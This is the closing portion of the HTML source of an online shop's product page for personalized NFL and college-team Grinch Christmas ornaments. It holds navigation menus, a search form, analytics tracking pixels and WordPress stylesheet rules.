29.8722L24.7373 29.835C24.4214 29.7979 24.1752 29.7278 24.1752 29.5175C24.1752 29.2701 24.4214 29.1299 24.8112 29.1299C25.2338 29.1299 25.6565 29.3072 25.8698 29.4144L26.1817 28.8124ZM45.8323 28.4577C45.4097 28.4577 45.1265 28.6722 44.9501 28.9526V28.5278H44.2115V31.9258H44.9501V30.0124C44.9501 29.4474 45.1963 29.1258 45.6559 29.1258C45.7954 29.1258 45.9718 29.1629 46.1154 29.1959L46.3288 28.4948C46.1852 28.4577 45.9759 28.4577 45.8323 28.4577ZM36.3948 30.2309C36.3948 31.2577 37.1005 32 38.192 32C38.6844 32 39.0373 31.8928 39.3901 31.6124L39.0373 31.0103C38.7541 31.2247 38.4751 31.3278 38.1551 31.3278C37.556 31.3278 37.1333 30.9031 37.1333 30.2309C37.1333 29.5917 37.556 29.167 38.1551 29.134C38.471 29.134 38.7541 29.2412 39.0373 29.4515L39.3901 28.8495C39.0373 28.5649 38.6844 28.4618 38.192 28.4618C37.1005 28.4577 36.3948 29.2041 36.3948 30.2309ZM43.2267 30.2309V28.532H42.4881V28.9567C42.2419 28.6392 41.889 28.4618 41.4295 28.4618C40.4775 28.4618 39.7389 29.2041 39.7389 30.2309C39.7389 31.2577 40.4775 32 41.4295 32C41.9219 32 42.2748 31.8227 42.4881 31.5051V31.9299H43.2267V30.2309ZM40.5144 30.2309C40.5144 29.6289 40.9002 29.134 41.5362 29.134C42.1352 29.134 42.5579 29.5959 42.5579 30.2309C42.5579 30.833 42.1352 31.3278 41.5362 31.3278C40.9043 31.2907 40.5144 30.8289 40.5144 30.2309ZM31.676 28.4577C30.6912 28.4577 29.9854 29.167 29.9854 30.2268C29.9854 31.2907 30.6912 31.9959 31.7129 31.9959C32.2053 31.9959 32.6977 31.8557 33.0875 31.534L32.7346 31.0021C32.4515 31.2165 32.0986 31.3567 31.7498 31.3567C31.2903 31.3567 30.8348 31.1423 30.7281 30.5443H33.227C33.227 30.4371 33.227 30.367 33.227 30.2598C33.2598 29.167 32.6238 28.4577 31.676 28.4577ZM31.676 29.0969C32.1355 29.0969 32.4515 29.3814 32.5213 29.9093H30.7609C30.8307 29.4515 31.1467 29.0969 31.676 29.0969ZM50.0259 30.2309V27.1876H49.2873V28.9567C49.0411 28.6392 48.6882 28.4618 48.2286 28.4618C47.2767 28.4618 46.5381 29.2041 46.5381 30.2309C46.5381 31.2577 47.2767 32 48.2286 32C48.721 32 49.0739 31.8227 49.2873 31.5051V31.9299H50.0259V30.2309ZM47.3136 30.2309C47.3136 29.6289 47.6993 29.134 48.3353 29.134C48.9344 29.134 49.357 29.5959 49.357 30.2309C49.357 30.833 48.9344 31.3278 48.3353 31.3278C47.6993 31.2907 47.3136 30.8289 47.3136 30.2309ZM22.5872 30.2309V28.532H21.8486V28.9567C21.6024 28.6392 21.2495 28.4618 20.79 28.4618C19.838 28.4618 19.0994 29.2041 19.0994 30.2309C19.0994 31.2577 19.838 32 20.79 32C21.2824 32 21.6352 31.8227 21.8486 31.5051V31.9299H22.5872V30.2309ZM19.8421 30.2309C19.8421 29.6289 20.2278 29.134 20.8638 29.134C21.4629 29.134 21.8855 29.5959 21.8855 30.2309C21.8855 30.833 21.4629 31.3278 20.8638 31.3278C20.2278 31.2907 19.8421 30.8289 19.8421 30.2309Z"/>
	<path d="M26.6745 12.7423C26.6745 8.67216 28.5785 5.05979 31.5 2.72577C29.3499 1.0268 26.6376 0 23.6791 0C16.6707 0 11 5.69897 11 12.7423C11 19.7856 16.6707 25.4845 23.6791 25.4845C26.6376 25.4845 29.3499 24.4577 31.5 22.7588C28.5744 20.4577 26.6745 16.8124 26.6745 12.7423Z"/>
	<path d="M31.5 2.72577C34.4215 5.05979 36.3255 8.67216 36.3255 12.7423C36.3255 16.8124 34.4585 20.4206 31.5 22.7588L25.9355 22.7588V2.72577L31.5 2.72577Z" fill-opacity="0.6"/>
	<path d="M52 12.7423C52 19.7856 46.3293 25.4845 39.3209 25.4845C36.3624 25.4845 33.6501 24.4577 31.5 22.7588C34.4585 20.4206 36.3255 16.8124 36.3255 12.7423C36.3255 8.67216 34.4215 5.05979 31.5 2.72577C33.646 1.0268 36.3583 0 39.3168 0C46.3293 0 52 5.73608 52 12.7423Z" fill-opacity="0.4"/>
</svg>
<span class="screen-reader-text">MasterCard</span></div></div>      </div>
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Musicdope90s</strong>      </div>
          </div>
  </div>
</div>
<button type="button" id="top-link" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle hide-for-medium" aria-label="Go to top"><i class="icon-angle-up" aria-hidden="true"></i></button>
</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://musicdope90s.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				for="dgwt-wcas-search-input-2">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-2"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="What are you looking for?"
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
	</div>
</li>
<li class="html custom html_top_right_text"><a class="a-track_order" href="/track-order"><div class="buttom_track_order_mobile">Track order</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-173237"><a href="https://musicdope90s.com/collection/apparels/">Apparels</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173240"><a href="https://musicdope90s.com/collection/all-over-prints/">All Over Prints</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173241"><a href="https://musicdope90s.com/collection/baseball-jacket/">Baseball Jacket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173242"><a href="https://musicdope90s.com/collection/baseball-jersey/">Baseball Jersey</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173243"><a href="https://musicdope90s.com/collection/blanket-hoodie/">Blanket Hoodie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173244"><a href="https://musicdope90s.com/collection/bomber-jacket/">Bomber Jacket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173238"><a href="https://musicdope90s.com/collection/3d-bikini/">3D Bikini</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173267"><a href="https://musicdope90s.com/collection/t-shirt/">T-Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173265"><a href="https://musicdope90s.com/collection/polo-shirt/">Polo Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173260"><a href="https://musicdope90s.com/collection/hawaiian-shirts/">Hawaiian Shirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173266"><a href="https://musicdope90s.com/collection/sweater/">Sweater</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-173248"><a href="https://musicdope90s.com/collection/home-living/">Home &amp; Living</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173255"><a href="https://musicdope90s.com/collection/blanket/">Blanket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173262"><a href="https://musicdope90s.com/collection/rug/">Rug</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173256"><a href="https://musicdope90s.com/collection/canvas-poster/">Canvas Poster</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173257"><a href="https://musicdope90s.com/collection/doormat/">Doormat</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173249"><a href="https://musicdope90s.com/collection/flag/">Flag</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-173245"><a href="https://musicdope90s.com/collection/footwear/">Footwear</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173251"><a href="https://musicdope90s.com/collection/air-force-1-shoes/">Air Force 1 Shoes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173239"><a href="https://musicdope90s.com/collection/air-jordan-11/">Air Jordan 11</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173252"><a href="https://musicdope90s.com/collection/air-jordan-1-shoes/">Air Jordan 1 Shoes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173246"><a href="https://musicdope90s.com/collection/jordan-13-shoes/">Jordan 13 Shoes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173247"><a href="https://musicdope90s.com/collection/max-soul-shoes/">Max Soul Shoes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173253"><a href="https://musicdope90s.com/collection/air-max-plus-shoes/">Air Max Plus Shoes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173268"><a href="https://musicdope90s.com/collection/high-top-canvas-shoes/">High Top Canvas Shoes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173254"><a href="https://musicdope90s.com/collection/boots/">Boots</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-173233"><a href="https://musicdope90s.com/collection/accessories/">Accessories</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173264"><a href="https://musicdope90s.com/collection/tumbler/">Tumbler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-173261"><a href="https://musicdope90s.com/collection/ornaments/">Ornaments</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173235"><a href="https://musicdope90s.com/collection/cap/">Cap</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173259"><a href="https://musicdope90s.com/collection/jeff-cap/">Jeff Cap</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173258"><a href="https://musicdope90s.com/collection/embroidered-cap/">Embroidered Cap</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173236"><a href="https://musicdope90s.com/collection/car-seat-covers/">Car Seat Covers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173234"><a href="https://musicdope90s.com/collection/black-stainless-steel-watch/">Black Stainless Steel Watch</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173230"><a href="https://musicdope90s.com/help-center/">Help Center</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173231"><a href="https://musicdope90s.com/faq-2/">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173232"><a href="https://musicdope90s.com/track-your-order/">Track your order</a></li>

<li class="account-item has-icon menu-item">
			<a href="https://musicdope90s.com/my-account/" class="nav-top-link nav-top-not-logged-in" title="Login">
			<span class="header-account-title">
				Login			</span>
		</a>
	
	</li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="mailto:your@email" data-label="E-mail" target="_blank" class="icon primary button circle tooltip email" title="Send us an email" aria-label="Send us an email" rel="nofollow noopener"><i class="icon-envelop" aria-hidden="true"></i></a><a href="https://www.pinterest.com/Musicdope90s/" data-label="Pinterest" target="_blank" class="icon primary button circle tooltip pinterest" title="Follow on Pinterest" aria-label="Follow on Pinterest" rel="noopener nofollow"><i class="icon-pinterest" aria-hidden="true"></i></a></div></li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bm-flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		
		<script type="text/javascript" src="[data-uri]" defer></script>		        <style>
            iframe[name='google_conversion_frame'] {
                height: 0 !important;
                width: 0 !important;
                line-height: 0 !important;
                font-size: 0 !important;
                margin-top: -13px;
                float: left;
            }
        </style>
		<script src="[data-uri]" defer></script>
<style>
	.single-product div#tab-description {
		overflow: hidden;
		position: relative;
		padding-bottom: 25px;
	}
	/* 	.single-product .tab-panels div#tab-description.panel:not(.active) {
	height: 0 !important;
	} */
	.seogroups_readmore_flatsome {
		text-align: center;
		cursor: pointer;
		position: absolute;
		z-index: 10;
		bottom: 0;
		width: 100%;
		background: #fff;
	}
	.seogroups_readmore_flatsome:before {
		height: 55px;
		margin-top: -45px;
		content: "";
		background: -moz-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(255,255,255,1) 100%);
		background: -webkit-linear-gradient(top, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);
		background: linear-gradient(to bottom, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);
		filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff00', endColorstr='#ffffff',GradientType=0 );
		display: block;
	}
	.seogroups_readmore_flatsome a {
		color: var(--primary-color);
		display: block;
	}
	.seogroups_readmore_flatsome a:after {
		content: '';
		width: 0;
		right: 0;
		border-top: 6px solid var(--primary-color);
		border-left: 6px solid transparent;
		border-right: 6px solid transparent;
		display: inline-block;
		vertical-align: middle;
		margin: -2px 0 0 5px;
	}
	.seogroups_readmore_flatsome_less a:after {
		border-top: 0;
		border-left: 6px solid transparent;
		border-right: 6px solid transparent;
		border-bottom: 6px solid var(--primary-color);
	}
	.seogroups_readmore_flatsome_less:before {
		display: none;
	}
</style>
<script src="[data-uri]" defer></script>
<div id='pys_ajax_events'></div>        <script src="[data-uri]" defer></script>
            <!-- Pinterest Pixel Base Code -->
<script type="text/javascript" src="[data-uri]" defer></script>
<!-- End Pinterest Pixel Base Code -->
<script src="[data-uri]" defer></script><script id="pinterest-tag-placeholder"></script><!-- Pinterest Pixel Base Code --><noscript><img height="1" width="1" style="display:none;" alt="" src="https://ct.pinterest.com/v3/?tid=2614253077827&noscript=1" /></noscript><!-- End Pinterest Pixel Base Code -->			<script src="[data-uri]" defer></script>
			<noscript><img height="1" width="1" style="display: none;" src="https://www.google-analytics.com/collect?v=1&tid=G-EPCEDWPMQX&t=event&ec=ecommerce&pr0id=96785&pr0nm=NFL+Washington+Commanders+Grinch+Christmas+Ornament+Personalized+Your+Name&pr0ca=Custom+Name%2FChristmas+Day%2FNFL%2FOrnaments&pr0pr=19.95&pr0qt=1&pa=detail" alt="google_analytics"></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.google-analytics.com/collect?v=1&tid=G-EPCEDWPMQX&t=event&ec=ecommerce&el=NFL+Washington+Commanders+Grinch+Christmas+Ornament+Personalized+Your+Name+-+Related+products&pr0id=96520&pr0nm=Arkansas+Razorbacks+Personalized+Your+Name+Grinch+And+Football+Ornament&pr0ca=Grinch%2FChristmas+Day%2FCustom+Name%2FOrnaments%2FSport&pr0pr=19.95&pr0qt=1&pr1id=96521&pr1nm=Alabama+Crimson+Tide+Personalized+Your+Name+Grinch+And+Football+Ornament&pr1ca=Grinch%2FChristmas+Day%2FCustom+Name%2FOrnaments%2FSport&pr1pr=19.95&pr1qt=1&pr2id=96524&pr2nm=Atlanta+Falcons+Personalized+Your+Name+Grinch+And+Football+Ornament&pr2ca=Grinch%2FChristmas+Day%2FCustom+Name%2FOrnaments%2FSport&pr2pr=19.95&pr2qt=1&pr3id=96525&pr3nm=Arizona+Cardinals+Personalized+Your+Name+Grinch+And+Football+Ornament&pr3ca=Grinch%2FChristmas+Day%2FCustom+Name%2FOrnaments%2FSport&pr3pr=19.95&pr3qt=1&pr4id=96528&pr4nm=Baltimore+Ravens+Personalized+Your+Name+Grinch+And+Football+Ornament&pr4ca=Grinch%2FChristmas+Day%2FCustom+Name%2FOrnaments%2FSport&pr4pr=19.95&pr4qt=1&pr5id=96529&pr5nm=Auburn+Tigers+Personalized+Your+Name+Grinch+And+Football+Ornament&pr5ca=Grinch%2FChristmas+Day%2FCustom+Name%2FOrnaments%2FSport&pr5pr=19.95&pr5qt=1&pr6id=96532&pr6nm=Boise+State+Broncos+Personalized+Your+Name+Grinch+And+Football+Ornament&pr6ca=Grinch%2FChristmas+Day%2FCustom+Name%2FOrnaments%2FSport&pr6pr=19.95&pr6qt=1&pr7id=96534&pr7nm=Buffalo+Bills+Personalized+Your+Name+Grinch+And+Football+Ornament&pr7ca=Grinch%2FChristmas+Day%2FCustom+Name%2FOrnaments%2FSport&pr7pr=19.95&pr7qt=1&pr8id=96536&pr8nm=Carolina+Panthers+Personalized+Your+Name+Grinch+And+Football+Ornament&pr8ca=Grinch%2FChristmas+Day%2FCustom+Name%2FOrnaments%2FSport&pr8pr=19.95&pr8qt=1&pr9id=96538&pr9nm=Cincinnati+Bengals+Personalized+Your+Name+Grinch+And+Football+Ornament&pr9ca=Grinch%2FChristmas+Day%2FCustom+Name%2FOrnaments%2FSport&pr9pr=19.95&pr9qt=1&pa=detail" alt="google_analytics"></noscript>

<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript' src="[data-uri]" defer></script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://musicdope90s.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #00c2cb;--wp--preset--color--secondary: #C05530;--wp--preset--color--success: #627D47;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) 